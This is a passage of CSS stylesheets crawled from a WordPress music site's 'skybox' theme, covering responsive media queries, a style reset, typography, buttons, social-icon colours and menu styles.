.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:0 4px 5px;
}

.bypostauthor {}
.sticky{}
.gallery-caption{}


--- FILE ---
content_type: text/css
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/css/media-queries.css?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1890
content:
/*-----------------------------------------------------------------------------------*/
/*	MEDIA QUERIES
/*-----------------------------------------------------------------------------------*/
/* iPad Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.teaser-navigation span {
		padding-right: 2px;
		padding-top: 4px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 980px
	}
	.box-layout .bannercontainer {
	    width: 980px
	}
	.box-layout .banner {
	   width: 960px
	}
	.box-layout .menu,
	.box-layout .slider-shadow {
	    background-image: url(../images/shadow-full.png);
	}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 720px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 720px
	}
	.full-portfolio-banner {
	    width: 720px
	}
	.banner,
	.box-layout .banner {
	    width: 700px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
	    width: 470px
	}
	.slider-shadow,
	.menu,
	.box-layout .menu,
	.box-layout .slider-shadow {
	    background: transparent url(../images/shadow-720.png) center bottom no-repeat
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	.menu ul li {
	    padding: 12px 10px 12px 16px
	}
	.grid .post {
	    width: 220px;
	    margin-right: 30px;
	}
	.post .details {
	    max-width: 160px
	}
	.single .post .details {
	    max-width: none
	}
	.side-tab-container ul {
	    width: 220px
	}
	.side-tab-container .panel-container {
	    width: 430px
	}
	.post-list .frame {
	    display: none
	}
	.post-list .meta {
	    float: none
	}
	ul.latest li {
	    width: 230px;
	    margin: 0 13px 13px 0;
	}
	ul.latest {
	    margin-bottom: -13px
	}
	.tab-container .tab a {
	    padding: 7px 15px
	}
	ul.client-list li {
	    margin-right: -12px;
	    margin-bottom: -12px;
	}
	ul.client-list li {
	    width: 171px;
	    height: auto;
	    margin-right: 12px;
	    margin-bottom: 12px;
	}
	.content {
	    width: 470px
	}
	.sidebar {
	    width: 220px
	}
	.sidebox {
	    margin-left: 30px
	}
	.related ul li {
	    width: 165px
	}
	.items.col4,
	.items.col3 {
	    margin-right: -18px
	}
	.items.col4 li,
	.items.col3 li {
	    margin-right: 18px;
	    width: 228px;
	    /* 3 columns */
	}
	.items.col2 li {
	    width: 345px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li {
	    margin-bottom: 18px
	}
	.item-details {
	    width: 220px
	}
	.container {	
		width:720px; 
	}
	.megafolio-container {
	    width: 720px
	}
	.two-col .video-wrapper {
	    width: 470px
	}
	.two-col .video-details {
	    width: 220px
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 228px !important;
	    margin: 18px 18px 0 0;
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
} /* END Smaller than standard 960 (devices and browsers) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 440px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 440px
	}
	.full-portfolio-banner {
	    width: 440px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
	    width: 440px
	}
	.banner,
	.box-layout .banner {
	    width: 420px
	}
	.logo {
	    float: none;
	    text-align: center;
	    margin-bottom: 10px;
	}
	.logo img {
	    display: inline
	}
	.social,.headwidget {
	    float: none;
	    text-align: center;
	}
	.team .social {
	    text-align: left
	}
	.slider-shadow {
	    background-image: none
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	img.right,
	img.alignright,
	img.left,
	img.alignleft {
	    float: none;
	    margin: 0 0 20px 0;
	}
	.one-half,
	.one-third,
	.two-third,
	.three-fourth,
	.one-fourth,
	.one-fifth,
	.one-sixth {
	    margin: 0;
	    width: 100%;
	    margin-bottom: 20px;
	    float: none;
	}
	.footer .one-half,
	.footer .one-third,
	.footer .two-third,
	.footer .three-fourth,
	.footer .one-fourth,
	.footer .one-fifth,
	.footer .one-sixth {
	    margin-bottom: 40px
	}
	.footer .last {
	    margin-bottom: 0
	}
	.pricing.three .plan,
	.pricing.four .plan {
	    width: 47%;
	    float: left;
	    margin-left: 2%;
	    margin-bottom: 10px;
	}
	.grid .post {
	    width: 440px;
	    margin-right: 0;
	}
	.menu ul#tiny {
	    display: none
	}
	.selectnav {
	    width: 440px;
	    display: block;
	}
	.side-tab-container ul {
	    display: none
	}
	.side-tab-container .panel-container {
	    width: 400px;
	    float: none;
	}
	.tabs .btn {
	    display: block
	}
	ul.latest li {
	    width: 212px;
	    margin: 0 12px 12px 0;
	}
	ul.latest {
	    margin-bottom: -12px
	}
	ul.client-list {
	    margin-right: -10px;
	    margin-bottom: -10px;
	}
	ul.client-list li {
	    margin-right: 10px;
	    margin-bottom: 10px;
	    width: 140px;
	    height: auto;
	}
	.content {
	    float: none;
	    width: 100%;
	}
	.sidebar {
	    background: none;
	    float: none;
	    width: 100%;
	}
	.sidebox {
	    margin-left: 0
	}
	.sidebox:first-child {
	    margin-top: 0;
	    padding-top: 40px;
	}
	.items.col4,
	.items.col3,
	.items.col2 {
	    margin-right: -18px
	}
	.items.col4 li,
	.items.col3 li,
	.items.col2 li {
	    margin-right: 18px;
	    width: 211px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3,
	#videocase .items.col2 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li,
	#videocase .items.col2 li {
	    margin-bottom: 18px
	}
	.two-col .video-wrapper {
	    float: none;
	    width: 100%;
	    margin-bottom: 20px;
	}
	.two-col .video-details {
	    float: none;
	    width: 100%;
	}
	.item-details {
	    float: none;
	    margin-top: 20px;
	    width: 100%;
	}
	.related ul {
	    margin-bottom: -18px
	}
	.related ul li {
	    width: 211px;
	    margin-right: 18px;
	    margin-bottom: 18px;
	}
	.page-title {
	    max-width: 330px
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 211px !important;
	    margin: 18px 18px 0 0;
	}
	.dpSocialTimeline_filter {
	    text-align: center
	}
	.tab-container .tab {
	    display: block;
	    margin: 0 0 5px 0;
	}
	ul.retina-icons {
	    width: 110%;
	    margin-right: -4%;
	}
	ul.retina-icons li {
	    width: 44%;
	    margin-right: 4%;
	}
	.fs-entry .image_wrapper {
	    padding: 7px
	}
	#comments .user {
	    display: none
	}
	#comments ul.children {
	    padding: 0 0 0 20px
	}
	.fancybox-title {
	    display: none
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.megafolio-container	{	
		width:100%; 
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
} /* END Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 280px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 280px
	}
	.full-portfolio-banner {
	    width: 280px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
	    width: 280px
	}
	.banner,
	.box-layout .banner {
	    width: 260px
	}
	.logo {
	    float: none;
	    text-align: center;
	    margin-bottom: 10px;
	}
	.logo img {
	    display: inline
	}
	.social,.headwidget {
	    float: none;
	    text-align: center;
	}
	.team .social {
	    text-align: left
	}
	.slider-shadow {
	    background-image: none
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	img.right,
	img.alignright,
	img.left,
	img.alignleft {
	    float: none;
	    margin: 0 0 20px 0;
	}
	.one-half,
	.one-third,
	.two-third,
	.three-fourth,
	.one-fourth,
	.one-fifth,
	.one-sixth {
	    margin: 0;
	    width: 100%;
	    margin-bottom: 20px;
	    float: none;
	}
	.footer .one-half,
	.footer .one-third,
	.footer .two-third,
	.footer .three-fourth,
	.footer .one-fourth,
	.footer .one-fifth,
	.footer .one-sixth {
	    margin-bottom: 40px
	}
	.footer .last {
	    margin-bottom: 0
	}
	.pricing.three .plan,
	.pricing.four .plan {
		width:100%; 
		float: none; 
		margin-left: 0; 
		margin-bottom: 20px;
	}	
	.grid .post {
	    width: 280px;
	    margin-right: 0;
	}
	.menu ul#tiny {
	    display: none
	}
	.selectnav {
	    width: 280px;
	    display: block;
	}
	.side-tab-container ul {
	    display: none
	}
	.side-tab-container .panel-container {
	    width: 240px;
	    float: none;
	}
	.tabs .btn {
	    display: block
	}
	ul.latest li {
	    width: 276px;
	    float: none;
	    margin: 0 0 15px 0;
	}
	ul.latest {
	    margin-bottom: -15px
	}
	.tab-container .tab {
	    display: block;
	    margin: 0 0 5px 0;
	}
	ul.client-list {
	    margin-right: -10px;
	    margin-bottom: -10px;
	}
	ul.client-list li {
	    margin-right: 10px;
	    margin-bottom: 10px;
	    width: 135px;
	    height: auto;
	}
	.content {
	    float: none;
	    width: 100%;
	}
	.sidebar {
	    background: none;
	    float: none;
	    width: 100%;
	}
	.sidebox {
	    margin-left: 0
	}
	.sidebox:first-child {
	    margin-top: 0;
	    padding-top: 40px;
	}
	.items.col4,
	.items.col3,
	.items.col2 {
	    margin-right: 0
	}
	.items.col4 li,
	.items.col3 li,
	.items.col2 li {
	    float: none;
	    margin-right: 0px;
	    width: 280px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3,
	#videocase .items.col2 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li,
	#videocase .items.col2 li {
	    margin-bottom: 18px
	}
	.item-details {
	    float: none;
	    margin-top: 40px;
	    width: 100%;
	}
	.related ul {
	    margin-bottom: -18px
	}
	.related ul li {
	    width: 280px;
	    float: none;
	    margin: 0;
	    margin-bottom: 18px;
	}
	h1.page-title {
	    float: none
	}
	.page-intro .portfolio-nav {
	    float: none;
	    display: block;
	    margin-top: 85px;
	}
	.page-intro .portfolio-nav a {
	    margin-left: 0;
	    margin-right: 10px;
	}
	.two-col .video-wrapper {
	    float: none;
	    width: 100%;
	    margin-bottom: 20px;
	}
	.two-col .video-details {
	    float: none;
	    width: 100%;
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 280px !important;
	    margin: 20px 0 0 0;
	}
	.item_thumb {
	    width: 260px !important
	}
	.dpSocialTimeline_filter {
	    text-align: center
	}
	.side-tab-container .panel-container h4 {
	    max-width: 180px
	}
	ul.retina-icons {
	    width: 110%;
	    margin-right: -4%;
	}
	ul.retina-icons li {
	    width: 44%;
	    margin-right: 4%;
	}
	.tparrows {
	    display: none;
	}
	.fs-entry .image_wrapper {
	    padding: 5px
	}
	#comments .user {
	    display: none
	}
	#comments ul.children {
	    padding: 0 0 0 20px
	}
	.fancybox-title {
	    display: none
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.megafolio-container	{	
		width:100%; 
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
	.grid .post .details {
		width:auto;
	}
} /* END Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style.php
body_size: 13767
content:

/*-----------------------------------------------------------------------------------*/
/*	RESET
/*-----------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent
}
body {
	line-height:1
}
ol, ul {
	
}
blockquote, q {
	quotes:none
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none
}
:focus {
	outline:0
}
ins {
	text-decoration:none
}
del {
	text-decoration:line-through
}
table {
	border-collapse:collapse;
	border-spacing:0
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0
}
th, td {
	margin:0;
	padding:0
}
table {
	border-collapse:collapse;
	border-spacing:0
}
.clear {
	clear: both;
}
br {
	line-height: 10px;
}
input[type="submit"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner {
 border : 0px;
}
input[type="submit"]:focus, input[type="button"]:focus {
	outline : none;
}

::selection {
	background: #fefac7; /* Safari */
	color: #555555;
}
::-moz-selection {
	background: #fefac7; /* Firefox */
	color: #555555;
}

*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1;
}

/*-----------------------------------------------------------------------------------*/
/*	GENERAL
/*-----------------------------------------------------------------------------------*/
body {
		background: #FFFFFF url(http://goodmoodmusic.de/wp-content/uploads/2013/02/bg10.jpg) repeat;
        background-color: #FFFFFF;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    font-family: 'Ubuntu', sans-serif;    font-size: 13px;
    line-height: 22px;
    font-weight: 400;
    color: #606060;
}

input,
textarea,
select {
    font-family: 'Ubuntu', sans-serif;    font-size: 13px;
    width: 100%;
}
p {
    padding-bottom: 20px
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Ubuntu', sans-serif;    font-weight: 700;
    color: #505050;
    margin-bottom: 12px;
}
h1 {
    font-size: 24px;
    line-height: 36px;
}
h2 {
    font-size: 20px;
    line-height: 22px;
}
h3 {
    font-size: 18px;
    line-height: 20px;
}
h4 {
    font-size: 15px;
    line-height: 17px;
}
h5 {
    font-size: 14px;
    line-height: 16px;
}
h6 {
    font-size: 12px;
    line-height: 14px;
}
.line {
    padding-bottom: 13px;
    background: transparent url(style/images/line.png) repeat-x center bottom;
}
h2.line {
    margin-bottom: 30px
}
h1.page-title {
    font-size: 33px;
    font-weight: 300;
}
.related h3 {
    margin-bottom: 25px
}
h5 span {
    display: block;
    font-weight: 300;
    font-size: 12px;
    margin-top: 5px;
}
hr {
    border: none;
    background: transparent url(style/images/line.png) repeat-x top left;
    height: 3px;
    margin-top: 30px;
    margin-bottom: 50px;
}
a {
    text-decoration: none;
    color: #6094B4;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
a:hover {
    color: #B66B77}
a.more {
    margin-bottom: 10px;
    display: block;
}
a.button,
.forms fieldset .btn-submit,
#comment-form #btn-submit,
#navigation .nav-previous .meta-nav-prev,
#navigation .nav-next .meta-nav-next, input[type="submit"] {
    background: #535353 url(style/images/button.png) repeat-x;
    height: 29px;
    line-height: 27px;
    color: #fff;
    font-size: 13px;
    padding: 0px 20px;
    margin: 0;
    display: inline-block;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    cursor: pointer;
    margin-bottom: 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 0px 1px #434343;
    box-shadow: 0px 0px 0px 1px #434343;
    width: auto;
    border: none;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	a.button {
	    line-height: 29px;
	}
}

a.button.highlight {
    background-color: #6094B4;
    -webkit-box-shadow: 0px 0px 0px 1px #5d89ab;
    box-shadow: 0px 0px 0px 1px #5d89ab;
}
a.button.blue {
    background-color: #6ca1bc;
    -webkit-box-shadow: 0px 0px 0px 1px #5d89ab;
    box-shadow: 0px 0px 0px 1px #5d89ab;
}
a.button.pink {
    background-color: #d69acd;
    -webkit-box-shadow: 0px 0px 0px 1px #b980b0;
    box-shadow: 0px 0px 0px 1px #b980b0;
}
a.button.purple {
    background-color: #8174c3;
    -webkit-box-shadow: 0px 0px 0px 1px #6e64a7;
    box-shadow: 0px 0px 0px 1px #6e64a7;
}
a.button.black {
    background-color: #535353;
    -webkit-box-shadow: 0px 0px 0px 1px #434343;
    box-shadow: 0px 0px 0px 1px #434343;
}
a.button.green {
    background-color: #84b66b;
    -webkit-box-shadow: 0px 0px 0px 1px #64914d;
    box-shadow: 0px 0px 0px 1px #64914d;
}
a.button.red {
    background-color: #cf5e5e;
    -webkit-box-shadow: 0px 0px 0px 1px #af4c4c;
    box-shadow: 0px 0px 0px 1px #af4c4c;
}
a.button.brown {
    background-color: #ae7a53;
    -webkit-box-shadow: 0px 0px 0px 1px #906443;
    box-shadow: 0px 0px 0px 1px #906443;
}
a.button.yellow {
    background-color: #e1bd14;
    -webkit-box-shadow: 0px 0px 0px 1px #c3a515;
    box-shadow: 0px 0px 0px 1px #c3a515;
}
a.button.aqua {
    background-color: #6cb6a5;
    -webkit-box-shadow: 0px 0px 0px 1px #5e9d8f;
    box-shadow: 0px 0px 0px 1px #5e9d8f;
}
a.button.navy {
    background-color: #295f9b;
    -webkit-box-shadow: 0px 0px 0px 1px #2c5b8f;
    box-shadow: 0px 0px 0px 1px #2c5b8f;
}
a.button.orange {
    background-color: #f27327;
    -webkit-box-shadow: 0px 0px 0px 1px #cc601f;
    box-shadow: 0px 0px 0px 1px #cc601f;
}
a.button.gray {
    background-color: #aaaaaa;
    -webkit-box-shadow: 0px 0px 0px 1px #8c8c8c;
    box-shadow: 0px 0px 0px 1px #8c8c8c;
}
.footer .forms fieldset .btn-submit,.footer .btn-submit,
.footer a.button {
    background-color: #6b6b6b;
    -webkit-box-shadow: 0px 0px 0px 1px #383838;
    box-shadow: 0px 0px 0px 1px #383838;
}
.footer .btn-submit{	
	margin-top: 9px;
}

#navigation .nav-previous .meta-nav-prev {
    float: left
}
#navigation .nav-next .meta-nav-next {
    float: right
}
#navigation {
    background: transparent url(style/images/line.png) repeat-x center top;
    padding-top: 40px;
    margin-bottom: 20px;
}
#navigation:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.center {
    text-align: center
}
.map {
    margin-bottom: 10px
}
.map iframe {
    max-width: 100%;
}
img {
    max-width: 100%;
    display: block;
}
#fancybox-thumbs ul li img {
    max-width: none
}
.frame {
    display: block;
    position: relative;
}
.frame img {
    display: block;
    max-width: 100%;
    width:100%;
}
.frame a .more {
    display: none;
    height: 100%;
    position: absolute;
    text-decoration: none;
    width: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.66);
}
.frame a .more:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    position: absolute;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    text-align: center;
    background-color: white;
    content: '\f517';
    padding-top: 4px;
    font-size: 14px;
    color: #000;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
}
#portfolio .items .frame a .more:before {
    content: '\f50d';
    padding-left: 1px;
    padding-bottom: 1px;
}
#videocase .items .frame a .more:before {
    content: '\2b';
    padding-left: 1px;
    padding-bottom: 1px;
    font-size: 18px;
}
.feed .frame a .more:before,
.post-list .frame a .more:before {
    color: #fff;
    background: none;
}
img.left,
img.alignleft {
    float: left;
    margin: 0px 20px 0px 0;
}
img.right,
img.alignright {
    float: right;
    margin: 0px 0px 0px 20px;
}
img.center,
img.aligncenter {
    text-align: center;
    display: block;
    margin: 0 auto 20px;
}
.video {
    margin-bottom: 20px
}
.alignleft {
    float: left
}
.alignright {
    float: right
}
.aligncenter {
    text-align: center
}
ul {
    padding-bottom: 20px;padding-left: 20px;
   }
.unordered ul,.pricing ul, .footer ul, .sidebar ul, ul.client-list, .twitter_shortcode ul, ul.testimonials , ul.isotope, li.item {
	list-style:none; padding-left:0;
}
ul.isotope, li.item {
   list-style: none;
   padding-left: 0;
   margin-left: -20px;
}
.unordered ul li:before {
    font-family: 'fontello';
    content: "\2713";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    font-size: 13px;
    padding-right: 10px;
}
ol {
    list-style: decimal;
    list-style-position: inside;
    padding-bottom: 20px;
}
ol li {
    padding: 0;
    margin: 0;
}
.dropcap {
    font-family: 'Ubuntu', sans-serif;    font-weight: bold;
    display: block;
    float: left;
    font-size: 45px;
    padding: 0;
    margin: 0;
    margin: 10px 8px 0 0;
    text-transform: uppercase;
}
.lite1 {
    color: #6b99b6;
    border-bottom: 1px dotted #6b99b6;
}
.lite2 {
    background: #fefac7
}
.intro {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 40px;
    color: #999999;
    font-weight: 300;
}
pre {
    margin: 5px 0px 40px 0px;
    padding: 0 10px 0px 10px;
    display: block;
    clear: both;
    background: url(style/images/codebg.jpg) repeat;
    line-height: 20px;
    font-size: 12px;
    border: 1px solid #d6d6d6;
}
blockquote {
    padding-bottom: 20px
}
blockquote p {
    font-size: 18px;
    font-weight: 300;
    line-height: 24px;
    padding: 0;
    padding-left: 12px;
    border-left: 2px #dbdbdb solid;
    color: #999999;
}
.warning-box, .info-box,.download-box, .note-box {
clear: both;
margin: 10px 0px;
padding: 15px;
line-height: 17px;
}

.info-box {
    background: #c2ddf9;
    border: 1px solid #80bbef;
    color: #4783b7;
}
.warning-box {
    background: #ffcccc;
    border: 1px solid #ff9999;
    color: #c31b00;
}
.download-box {
    background: #d1f7b6;
    border: 1px solid #8bca61;
    color: #5e9537;
}
.note-box {
    background: #fdebae;
    border: 1px solid #e6c555;
    color: #9e660d;
}
.logo {
    float: left;
}
.top-wrapper {
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
}
.white-wrapper {
    background-color: #FFF
}
.gray-wrapper {
    background-color: #f0f0f0;
    -webkit-box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
    -moz-box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
    box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
}
.inner {
    width: 980px;
    margin: 0 auto;
    padding: 30px 0;
}
.top-wrapper .inner {
	padding-bottom: 15px;
}
.header {
    padding-bottom: 22px
}
.social {
    float: right;
    padding: 0;
    font-size: 15px;
}
.sidebox .social {
	float: none;
	padding-bottom:20px;
}
.footer .social {
	float: none;
}
.team .social {
    float: none;
    font-size: 12px;
}
.team p {
    padding-bottom: 10px
}
.team .info {
	overflow: hidden;
}
.social li {
    display: inline;
    font-family: 'fontello-social';
    margin-left: 4px;
}
.team .social li {
    margin: 0 5px 0 0;
}
.social a i {
    color: #606060;
    background-color: #FFF;
    width: 31px;
    height: 31px;
    -webkit-border-radius: 31px;
    border-radius: 31px;
    padding-top: 5px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
.team .social a i {
    color: #606060;
    background-color: #e9e9e9;
    width: 29px;
    height: 29px;
    -webkit-border-radius: 29px;
    border-radius: 29px;
    padding-top: 4px;
    margin-bottom: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.social .social-rss {
	padding-left: 1px;
}
.social a:hover .social-pinterest {
    color: #c53942
}
.social a:hover .social-rss {
	color: #e86f04
}
.social a:hover .social-facebook {
    color: #4470cf
}
.social a:hover .social-twitter {
    color: #5daed5
}
.social a:hover .social-flickr {
    color: #ff0088
}
.social a:hover .social-dribbble {
    color: #d07ead
}
.social a:hover .social-behance {
    color: #098ffa
}
.social a:hover .social-linkedin {
    color: #3393c1
}
.social a:hover .social-vimeo {
    color: #099fc7
}
.social a:hover .social-youtube {
    color: #c8312b
}
.social a:hover .social-skype {
    color: #2ebbf0
}
.social a:hover .social-tumblr {
    color: #5d82a4
}
.social a:hover .social-delicious {
    color: #3274d1
}
.social a:hover .social-500px {
    color: #00a6df
}
.social a:hover .social-grooveshark {
    color: #f66c00
}
.social a:hover .social-forrst {
    color: #2f7935
}
.social a:hover .social-digg {
    color: #1b5891
}
.social a:hover .social-blogger {
    color: #fc6605
}
.social a:hover .social-klout {
    color: #d8390f
}
.social a:hover .social-dropbox {
    color: #016aab
}
.social a:hover .social-github {
    color: #4073a6
}
.social a:hover .social-songkick {
    color: #ff0030
}
.social a:hover .social-posterous {
    color: #eac954
}
.social a:hover .social-appnet {
    color: #0291c9
}
.social a:hover .social-gplus {
    color: #a84539
}
.social a:hover .social-stumbleupon {
    color: #eb4923
}
.social a:hover .social-lastfm {
    color: #be0c02
}
.social a:hover .social-spotify {
    color: #7cc011
}
.social a:hover .social-instagram {
    color: #a4765c
}
.social a:hover .social-evernote {
    color: #82d15c
}
.social a:hover .social-paypal {
    color: #2a608e
}
.social a:hover .social-picasa {
    color: #9864ae
}
.social a:hover .social-soundcloud {
    color: #ff680d
}
/*-----------------------------------------------------------------------------------*/
/*	MENU
/*-----------------------------------------------------------------------------------*/
.menu {
    background: transparent url(style/images/shadow-full.png) center bottom no-repeat;
    padding-bottom: 7px;
    margin-bottom: 23px;
}
.menu ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    position: relative;
    overflow: inherit;
    background: #FFF;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
    z-index: 1000;
}
.menu ul li {
    position: relative;
    display: inline-block;
    background: transparent url(style/images/menu-border.png) left center no-repeat;
    padding: 14px 19px 14px 23px;
}
.menu ul li:first-child {
    background: none
}
.menu ul li a {
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #606060;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
.menu ul li.active a,
.menu ul li a:hover,
.menu ul li a.selected {
    color: #6094B4}
.menu ul li.active ul li a {
    color: #6094B4}
.menu ul li.active ul li a:hover {
    color: #6094B4}
.menu ul li ul {
    position: absolute;
    left: 0;
    display: none;
    visibility: hidden;
    width: 158px;
    margin-top: 10px;
    padding: 0 15px;
}
.menu ul li ul li {
    display: list-item;
    margin: 0;
    padding: 0;
    background: transparent url(style/images/line.png) left top repeat-x;
}
.menu ul li ul li:first-child {
    background-image: none
}
.menu ul li ul li ul {
    top: 0
}
.menu ul li ul li a {
    margin: 0;
    border: none;
    padding: 13px 0;
    line-height: 1;
    font-size: 11px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.menu ul li ul li a {
	    padding: 14px 0 12px;
	}
}
* html .menu {
    height: 1%
}
.selectnav {
    display: none;
    width: 280px;
    margin: 0 auto;
    background: transparent url(style/images/dropdown-arrow.png) no-repeat right center;
	border-radius: 0;
	border: 0;
	background-color: #FFF;
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	max-width: 100%;
	padding: 7px 10px;
	line-height: 20px;
	background-size: 30px 28px;
	-webkit-appearance: none;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .selectnav {
    background-image: url(style/images/dropdown-arrow@2x.png);
  }
}


/*-----------------------------------------------------------------------------------*/
/*	RETINA ICONS
/*-----------------------------------------------------------------------------------*/
i.awe {
    background-color: #f2f2f2;
    padding: 7px 10px 8px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #616161;
    margin-right: 12px;
    line-height: 1;
}
i.contact {
    font-size: 15px;
    margin-right: 5px;
}
h5 i.awe {
    font-size: 17px
}
/*-----------------------------------------------------------------------------------*/
/*	PAGE INTRO
/*-----------------------------------------------------------------------------------*/
.page-intro {
    margin-bottom: 30px;
}
.page-intro.line {
    padding-bottom: 14px;
}
.page-intro h1.page-title {
    float: left;
    margin: 0;
}
.page-intro .portfolio-nav {
    float: right;
    margin-top: 5px;
}
.page-intro .portfolio-nav a {
    background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
